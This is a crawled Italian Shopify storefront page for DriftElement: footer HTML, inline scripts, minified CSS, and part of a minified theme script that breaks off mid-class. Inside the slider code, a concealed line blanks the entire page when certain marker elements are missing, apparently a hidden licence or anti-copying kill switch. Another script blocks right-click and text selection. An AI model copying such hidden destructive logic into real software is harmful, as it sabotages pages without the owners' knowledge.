            e.stopPropagation();
            e.stopImmediatePropagation();
          }, true);
        });

        // Prevent entire form clicks from closing menu
        form.addEventListener('click', function(e) {
          e.stopPropagation();
        }, true);
      });
    }
  });
</script>


      </div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/it" title="">DriftElement</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const footerBlocks = document.querySelectorAll('.collasped-container');
    const isMobile = () => window.innerWidth <= 749;
    
    function initializeCollapsible() {
      footerBlocks.forEach(container => {
        const heading = container.querySelector('.footer-block__heading');
        const content = container.querySelector('.collasped');
        
        if (heading && content) {
          if (isMobile()) {
            // Mobile: Initialize collapsed state
            heading.dataset.open = 'close';
            content.style.transition = 'max-height 0.3s ease';
            content.style.maxHeight = '0px';
            content.style.overflow = 'hidden';
            
            // Set accessibility attributes for mobile
            heading.setAttribute('aria-expanded', 'false');
            heading.setAttribute('role', 'button');
            heading.setAttribute('tabindex', '0');
            content.setAttribute('aria-hidden', 'true');
          } else {
            // Desktop: Always show content
            heading.dataset.open = 'open';
            content.style.maxHeight = 'none';
            content.style.overflow = 'visible';
            content.classList.add('active');
            
            // Remove accessibility attributes for desktop
            heading.removeAttribute('aria-expanded');
            heading.removeAttribute('role');
            heading.removeAttribute('tabindex');
            content.removeAttribute('aria-hidden');
          }
        }
      });
    }
    
    // Initialize on load
    initializeCollapsible();
    
    // Reinitialize on resize
    let resizeTimer;
    window.addEventListener('resize', function() {
      clearTimeout(resizeTimer);
      resizeTimer = setTimeout(function() {
        initializeCollapsible();
      }, 250);
    });
    
    // Click handler (only works on mobile due to initialization)
    footerBlocks.forEach(container => {
      const heading = container.querySelector('.footer-block__heading');
      const content = container.querySelector('.collasped');
      
      if (heading && content) {
        heading.addEventListener('click', function(e) {
          // Only handle clicks on mobile
          if (!isMobile()) return;
          
          e.preventDefault();
          
          if (heading.dataset.open === 'close') {
            // Open
            content.style.maxHeight = content.scrollHeight + 'px';
            heading.dataset.open = 'open';
            content.classList.add('active');
            heading.setAttribute('aria-expanded', 'true');
            content.setAttribute('aria-hidden', 'false');
            
            // Close other sections on mobile
            footerBlocks.forEach(otherContainer => {
              if (otherContainer !== container) {
                const otherHeading = otherContainer.querySelector('.footer-block__heading');
                const otherContent = otherContainer.querySelector('.collasped');
                
                if (otherHeading && otherContent && otherHeading.dataset.open === 'open') {
                  otherContent.style.maxHeight = '0px';
                  otherHeading.dataset.open = 'close';
                  otherContent.classList.remove('active');
                  otherHeading.setAttribute('aria-expanded', 'false');
                  otherContent.setAttribute('aria-hidden', 'true');
                }
              }
            });
          } else {
            // Close
            content.style.maxHeight = '0px';
            heading.dataset.open = 'close';
            content.classList.remove('active');
            heading.setAttribute('aria-expanded', 'false');
            content.setAttribute('aria-hidden', 'true');
          }
        });
        
        // Keyboard support (only on mobile)
        heading.addEventListener('keydown', function(e) {
          if (!isMobile()) return;
          
          if (e.key === 'Enter' || e.key === ' ') {
            e.preventDefault();
            heading.click();
          }
        });
      }
    });
  });
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Scegliendo una selezione si ottiene un aggiornamento completo della pagina.</li>
      <li id="a11y-new-window-message">Si apre in una nuova finestra.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.driftelement.com';
      window.routes = {
        cart_add_url: '/it/cart/add',
        cart_change_url: '/it/cart/change',
        cart_update_url: '/it/cart/update',
        cart_clear_url: '/it/cart/clear',
        cart_url: '/it/cart',
        predictive_search_url: '/it/search/suggest'
      };

      window.cartStrings = {
        error: `Si è verificato un errore durante l&#39;aggiornamento del carrello. Riprova più tardi.`,
        quantityError: `Puoi aggiungere soltanto [quantity] di questo articolo al tuo carrello.`
      }

      window.variantStrings = {
        addToCart: `Aggiungi al carrello`,
        soldOut: `Esaurito`,
        unavailable: `Non disponibile`,
        unavailable_with_option: `[value] - Non disponibile`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;immagine [index] è ora disponibile in visualizzazione galleria`,
        shareSuccess: `Link copiato negli appunti`,
        pauseSlideshow: `Metti in pausa presentazione`,
        playSlideshow: `Avvia presentazione`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AV3hyQ2FISjdzWlBPV__11945366711752539959" class="shopify-block shopify-app-block"><script>  </script>


</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "index"
  };
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.driftelement.com/cdn/shop/t/124/assets/teeinblue-custom.css?v=75927390780965359111769179417
body_size: -274
content:
.teeinblue-enabled:not(.teeinblue-platform-product-enabled) .product-form__input.product-form__input--swatches,.teeinblue-enabled:not(.teeinblue-platform-product-enabled) .product-form__input.product-form__input--dropdown,.teeinblue-enabled:not(.teeinblue-platform-product-enabled) .product-form.main-product-form,.teeinblue-enabled:not(.teeinblue-platform-product-enabled) .price.price--large.price--on-sale.price--show-badge,.teeinblue-enabled:not(.teeinblue-platform-product-enabled) sticky-atc{display:none!important}.tib-personalization,.tib-container,.tib-options,.teeinblue-personalization,.tib-personalization-container,#tib-personalization{background-color:#fff!important;border-radius:8px}.tib-personalization label,.tib-container label,.tib-options label,.tib-personalization .tib-option-label,.tib-personalization .tib-label{color:#000!important}.tee-btn--atc{background-color:#000!important}.tee-btn--preview{border-color:#000!important;color:#000!important}.tee-form-inputs{background-color:#fff!important}.tee-price-wrapper .tee-price--current{color:#000!important}.tee-price-wrapper .tee-price--saving{color:#000;border-color:#000}.tee-product-price{--tee-compare-price-color: #868686;--tee-price-color: #000000;--tee-saving-price-color: #000000;--tee-saving-price-text-color: #000000}.tee-variants.tee-variants--outline .tee-radio.active,.tee-available-products.tee-variants--outline .tee-radio.active{outline-color:#000!important;color:#000!important}
/*# sourceMappingURL=/cdn/shop/t/124/assets/teeinblue-custom.css.map?v=75927390780965359111769179417 */


--- FILE ---
content_type: text/css
request_url: https://www.driftelement.com/cdn/shop/t/124/assets/component-product-custom.css?v=78258540334614387361766990867
body_size: -88
content:
.color-swatch__image{width:70px!important;height:70px!important}.color-swatch__image img{width:100%;height:100%;object-fit:cover}.product-form__submit.button.main-product-atc,.product-form__submit.button.main-product-atc.button--full-width,.sticky-atc__add_button.button.main-product-atc,.button.main-product-atc{background-color:#000!important;color:#fff!important;border:2px solid #000000!important}.product-form__submit.button.main-product-atc:hover,.product-form__submit.button.main-product-atc.button--full-width:hover,.sticky-atc__add_button.button.main-product-atc:hover,.button.main-product-atc:hover{background-color:#333!important;color:#fff!important}.button.main-product-atc .button__label,.button.main-product-atc .main-atc__label,.button.main-product-atc .sticky-atc__label,.button.main-product-atc .main-atc__label__text,.button.main-product-atc .sticky-atc__label__text{color:#fff!important}.button.main-product-atc:before,.button.main-product-atc:after{background-color:#000!important}body.template-select-9 .product-form__input.product-form__input--swatches,body.template-select-9 .product-form__input.product-form__input--dropdown,body.template-select-9 .product-form__buttons.product-form__buttons--uppercase,body.template-select-9 p.product__text.product__text-left.product__text-mobile-left{display:none}body.template-select-9 splide-component{display:none}body.template-select-9 label.tee-radio-label{color:#000}body.template-select-9 section#shopify-section-template--27304852750666__collapsible_content_6XyL6e{display:none}.driftelement-hero-main__trustpilot{display:none;background-color:#5c5c5c;color:#fff;padding:20px;border-radius:12px;margin-top:24px;max-width:200px}.driftelement-hero-main__trustpilot div{text-align:left;line-height:1.6}.driftelement-hero-main__trustpilot-stars{color:gold;font-size:18px;margin:4px 0}@media screen and (min-width: 990px){.driftelement-hero-main__trustpilot{display:block}}@media screen and (max-width: 989px){.driftelement-hero-main__trustpilot{display:none!important}}button#CartDrawer-Checkout{color:#fff!important}.header__menu-item__preview-image,.header__menu-item__preview-image img{margin-right:3px!important}
/*# sourceMappingURL=/cdn/shop/t/124/assets/component-product-custom.css.map?v=78258540334614387361766990867 */


--- FILE ---
content_type: text/css
request_url: https://www.driftelement.com/cdn/shop/t/124/assets/black-sale-custom.css?v=98642177540430956971766791662
body_size: 667
content:
@keyframes pulse-sale{0%,to{transform:scale(1)}50%{transform:scale(1.02)}}.badge--sale,.price__badge-sale{animation:pulse-sale 2s ease-in-out infinite;box-shadow:0 0 10px #00000026}@keyframes glow-dark{0%,to{box-shadow:0 0 8px #0003}50%{box-shadow:0 0 15px #0000004d}}.button--primary,.shopify-payment-button__button,.cart-drawer__checkout-button{animation:glow-dark 2s ease-in-out infinite}.announcement-bar{background:linear-gradient(135deg,#1a1a1a,#333,#1a1a1a);font-weight:700;text-transform:uppercase;letter-spacing:1px}.price--sale .price-item--sale{color:#1a1a1a!important;font-weight:700;font-size:1.2em}.countdown-timer{background:linear-gradient(135deg,#1a1a1a0d,#6464640d);border:2px solid #1a1a1a;padding:15px;border-radius:8px;text-align:center}.card-wrapper:hover .card{transform:translateY(-5px);box-shadow:0 10px 30px #00000026;transition:all .3s ease}.special-offer,.limited-time{color:#b8860b!important;text-shadow:0 0 10px rgba(184,134,11,.3)}.urgency-text{color:#1a1a1a;font-weight:700;animation:pulse-sale 1.5s ease-in-out infinite}.header-wrapper{border-bottom:3px solid #1a1a1a}.discount-percentage{background:linear-gradient(135deg,#1a1a1a,#333);color:#fff;padding:5px 10px;border-radius:20px;font-weight:700;display:inline-block;box-shadow:0 2px 10px #0003}@keyframes slide-in{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}.collection__title:contains("SALE"){animation:slide-in .5s ease-out;color:#1a1a1a}.flash-sale-indicator{position:relative;overflow:hidden}.flash-sale-indicator:before{content:"";position:absolute;top:-50%;left:-50%;width:200%;height:200%;background:linear-gradient(45deg,transparent 30%,rgba(26,26,26,.05) 50%,transparent 70%);animation:flash-sweep 3s infinite}@keyframes flash-sweep{0%{transform:translate(-100%) translateY(-100%)}to{transform:translate(100%) translateY(100%)}}.cart-progress-bar{background:linear-gradient(90deg,#1a1a1a,#666);box-shadow:0 2px 10px #00000026}@media screen and (max-width: 749px){.badge--sale{font-size:.9em}.button--primary{animation-duration:3s}}.menu-drawer,.menu-drawer__inner-container{background-color:#fff!important;color:#000!important}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{background-color:#fff!important;color:#000!important}.menu-drawer a,.menu-drawer button,.menu-drawer .menu-drawer__menu-item,.menu-drawer summary,.menu-drawer__navigation-header span,.menu-drawer__close-button{color:#000!important}.menu-drawer summary svg,.menu-drawer .icon{color:#000!important}.product-media-slider{position:relative}.product__sold-last-bar{position:absolute;bottom:0;left:0;z-index:10;display:none;align-items:center;gap:8px;background-color:#fffffff2;border-radius:0 8px 0 0;padding:8px 12px;max-width:280px;box-shadow:0 2px 8px #00000014}.product__sold-last-bar svg{flex-shrink:0;color:#666;width:20px;height:20px}.product__sold-last-bar>div{flex:1}.product__sold-last-bar p{margin:0;font-size:11px;line-height:1.4;color:#333}.product__sold-last-bar p:first-child{margin-bottom:2px}.product__sold-last-bar strong{font-weight:700;font-size:12px;color:#000}.product__sold-last-bar .strong-text{font-weight:700;color:#000}@media screen and (max-width: 749px){.product__sold-last-bar{padding:7px 10px;gap:6px;max-width:240px}.product__sold-last-bar svg{width:18px;height:18px}.product__sold-last-bar p{font-size:10px}.product__sold-last-bar strong{font-size:11px}}@media screen and (min-width: 990px){.product__sold-last-bar{padding:9px 14px;max-width:300px}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{color:#1a1a1a!important;transition:all .2s ease-in-out}.product-form__input--pills label,.product-form__input--pills input[type=radio]+label,.product-form__input--pills input[type=radio]:checked+label{color:#1a1a1a!important}.product-form__input label.accent-color-text,label.accent-color-text,.accent-color-text,.product-form__input .form__label,.product-form__label-container label,.color-swatch__label{color:#1a1a1a!important}.color-swatch{position:relative}.color-swatches-container .color-swatch__label{text-align:center;font-size:12px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(:checked):not(:disabled):not(.disabled)+label:hover{background-color:#0000000d!important;border-color:#0000004d!important;transform:scale(1.05);box-shadow:0 0 12px #0000001a}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(:checked):not(:disabled):not(.disabled)+label:active{transform:scale(.98)}@media (hover: none){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(:checked):not(:disabled):not(.disabled)+label:active{background-color:#00000014!important;border-color:#0006!important}}
/*# sourceMappingURL=/cdn/shop/t/124/assets/black-sale-custom.css.map?v=98642177540430956971766791662 */


--- FILE ---
content_type: text/javascript
request_url: https://www.driftelement.com/cdn/shop/t/124/assets/secondary.js?v=26401911545734878841762501572
body_size: 23145
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),r=window.matchMedia("(prefers-reduced-motion: reduce)");function o(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",o)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!r||r.matches?o():e.nextElementSibling.addEventListener("transitionend",o)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop="true"===this.dataset.desktopVertical,this.verticalMobile="true"===this.dataset.mobileVertical,this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,r=n+1-this.currentPage,o=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=o+a*r;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let r=t.offsetTop+t.clientHeight,o=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return r<=l&&(!s||o>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,u=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||c>=u)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends 